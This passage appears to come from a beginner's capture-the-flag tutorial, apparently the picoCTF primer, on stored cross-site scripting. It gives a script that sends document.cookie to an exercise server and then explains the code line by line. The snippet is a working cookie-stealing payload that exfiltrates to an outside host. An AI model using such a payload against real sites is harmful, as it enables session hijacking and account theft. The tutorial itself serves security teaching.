 But now, put this JavaScript code in the description:
<script src="https://code.jquery.com/jquery-3.4.1.min.js"> </script>
<script>
$.get(
    "https://primer.picoctf.org/vuln/web/insert.php",
    {cookie : document.cookie, hackername : 'YourName'},
    function(data) {
        alert("I just stole the cookie!");
    }
);
</script>
Let’s understand the code. The first line, imports a library called jquery:
<script src="https://code.jquery.com/jquery-3.4.1.min.js"> </script>
A library is a set of functions that allow us to do some actions in an easier manner. In this case, it allow us to do requests
and send data from JavaScript to a server. We are just sending the cookie to a remote service that is made to receive
cookies from this exercise. That service receives two variables: "cookie" and "hackername". The value of the variable
cookie will be "document.cookie". Here, instead of "=", we use ":" to assign a value to a variable. Using document.cookie
you access the cookies from JavaScript, so that should contain the cookie you want to steal. The variable hackername
simply has a name assigned. You could replace the string "YourName" with your actual name. Remember that a string
must be inside quotes in JavaScript.